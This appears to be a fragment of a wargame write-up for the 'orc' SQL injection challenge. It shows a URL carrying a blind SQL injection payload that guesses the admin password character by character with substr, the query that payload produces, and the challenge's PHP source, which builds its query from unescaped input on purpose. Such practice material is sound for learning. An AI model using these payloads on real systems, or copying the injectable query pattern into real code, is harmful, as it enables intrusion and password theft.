 los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%20substr(pw,1,1)=%...
query : select id from prob_orc where id='admin' and pw='' or substr(pw,1,1)='2' #'
Hello admin
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  $query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello admin</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysql_fetch_array(mysql_query($query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
  highlight_file(__FILE__);
?>